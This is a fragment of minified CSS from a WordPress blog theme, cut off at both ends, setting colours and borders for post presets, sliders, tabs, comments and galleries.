a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw_blog .quote-author,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461023 .jaw-single .quote-author,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog input#submit,div.post-preset-ts_1490125461023 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125461023 .jaw_blog p,div.post-preset-ts_1490125461023 .jaw_blog li,div.post-preset-ts_1490125461023 .jaw_blog h1,div.post-preset-ts_1490125461023 .jaw_blog h2,div.post-preset-ts_1490125461023 .jaw_blog h3,div.post-preset-ts_1490125461023 .jaw_blog h4,div.post-preset-ts_1490125461023 .jaw_blog h5,div.post-preset-ts_1490125461023 .jaw_blog h6,div.post-preset-ts_1490125461023 .jaw-single p,div.post-preset-ts_1490125461023 .jaw-single li,div.post-preset-ts_1490125461023 .jaw-single h1,div.post-preset-ts_1490125461023 .jaw-single h2,div.post-preset-ts_1490125461023 .jaw-single h3,div.post-preset-ts_1490125461023 .jaw-single h4,div.post-preset-ts_1490125461023 .jaw-single h5,div.post-preset-ts_1490125461023 .jaw-single h6{color:#303030}div.post-preset-ts_1490125461023 .jaw_blog .meta_divider,div.post-preset-ts_1490125461023 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461023 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125461023 .element.format-quote>.box,div.post-preset-ts_1490125461023 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-timeline-border span,div.post-preset-ts_1490125461023 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461023 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461023 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461023 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-google-fonts,div.post-preset-ts_1490125461023 .jw-el-icon span{color:#303030 !important}div.post-preset-ts_1490125461023 .jaw-showcase-icon{color:#303030}div.post-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .panel{color:#303030}div.post-preset-ts_1490125461023 .panel .panel-title{color:#444}div.post-preset-ts_1490125461023 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw_login a,div.post-preset-ts_1490125461023 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler:hover .revealed{color:#303030}div.post-preset-ts_1490125461023 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461023 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461023 .timeTo-countdown .counter,div.post-preset-ts_1490125461023 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461023 .timeTo-countdown .counter>div{color:#303030}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-body{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content p{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461023 .format-link .perex,div.post-preset-ts_1490125461023 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461023 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461023 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461023 input,div.post-preset-ts_1490125461023 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .blockquote-container{background:#F1F1F1;color:#303030}div.post-preset-ts_1490125461023 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461023 .btn,div.post-preset-ts_1490125461023 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .btn a,div.post-preset-ts_1490125461023 .btn a:hover,div.post-preset-ts_1490125461023 input[type="submit"] a,div.post-preset-ts_1490125461023 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .login-submit input,div.post-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461023 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 .tab-post-widget-content .date,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 td,div.post-preset-ts_1490125461023 th,div.post-preset-ts_1490125461023 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-one-rating-number,.post-preset-ts_1490125461023 .jaw-rating-positives,.post-preset-ts_1490125461023 .jaw-rating-negatives,.post-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.post-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125461023 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125461023 .format-quote .image,.post-preset-ts_1490125461023 .format-link .image{color:#303030}.post-preset-ts_1490125461023 .comment-content p a,.post-preset-ts_1490125461023 .comment-content h1 a,.post-preset-ts_1490125461023 .comment-content h2 a,.post-preset-ts_1490125461023 .comment-content h3 a,.post-preset-ts_1490125461023 .comment-content h4 a,.post-preset-ts_1490125461023 .comment-content h5 a,.post-preset-ts_1490125461023 .comment-content h6 a,.post-preset-ts_1490125461023 .comment-content li a,.post-preset-ts_1490125461023 .classic-page-content p a,.post-preset-ts_1490125461023 .classic-page-content h1 a,.post-preset-ts_1490125461023 .classic-page-content h2 a,.post-preset-ts_1490125461023 .classic-page-content h3 a,.post-preset-ts_1490125461023 .classic-page-content h4 a,.post-preset-ts_1490125461023 .classic-page-content h5 a,.post-preset-ts_1490125461023 .classic-page-content h6 a,.post-preset-ts_1490125461023 .classic-page-content li a,.post-preset-ts_1490125461023 .jaw-after-perex p a,.post-preset-ts_1490125461023 .jaw-after-perex h1 a,.post-preset-ts_1490125461023 .jaw-after-perex h2 a,.post-preset-ts_1490125461023 .jaw-after-perex h3 a,.post-preset-ts_1490125461023 .jaw-after-perex h4 a,.post-preset-ts_1490125461023 .jaw-after-perex h5 a,.post-preset-ts_1490125461023 .jaw-after-perex h6 a,.post-preset-ts_1490125461023 .jaw-after-perex li a,.post-preset-ts_1490125461023 .jaw-perex-content p a,.post-preset-ts_1490125461023 .jaw-perex-content h1 a,.post-preset-ts_1490125461023 .jaw-perex-content h2 a,.post-preset-ts_1490125461023 .jaw-perex-content h3 a,.post-preset-ts_1490125461023 .jaw-perex-content h4 a,.post-preset-ts_1490125461023 .jaw-perex-content h5 a,.post-preset-ts_1490125461023 .jaw-perex-content h6 a,.post-preset-ts_1490125461023 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461023 .comment-content p a:hover,.post-preset-ts_1490125461023 .comment-content h1 a:hover,.post-preset-ts_1490125461023 .comment-content h2 a:hover,.post-preset-ts_1490125461023 .comment-content h3 a:hover,.post-preset-ts_1490125461023 .comment-content h4 a:hover,.post-preset-ts_1490125461023 .comment-content h5 a:hover,.post-preset-ts_1490125461023 .comment-content h6 a:hover,.post-preset-ts_1490125461023 .comment-content li a:hover,.post-preset-ts_1490125461023 .classic-page-content p a:hover,.post-preset-ts_1490125461023 .classic-page-content h1 a:hover,.post-preset-ts_1490125461023 .classic-page-content h2 a:hover,.post-preset-ts_1490125461023 .classic-page-content h3 a:hover,.post-preset-ts_1490125461023 .classic-page-content h4 a:hover,.post-preset-ts_1490125461023 .classic-page-content h5 a:hover,.post-preset-ts_1490125461023 .classic-page-content h6 a:hover,.post-preset-ts_1490125461023 .classic-page-content li a:hover,.post-preset-ts_1490125461023 .jaw-after-perex p a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex li a:hover,.post-preset-ts_1490125461023 .jaw-perex-content p a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461023 .admin_info .author_proff{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461023 .post-comments .comment-content{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125461023 #respond form p a{color:#929292}.post-preset-ts_1490125461023 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461023 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461023 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 .perex,.post-preset-ts_1490125461023 .format-link .box,.post-preset-ts_1490125461023 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461023 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461023 .post-tags ul.tag-list a{color:#303030;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461023 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461023 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461495.jaw-ticker .main-title,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider p{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461495 div.jaw-slider_4 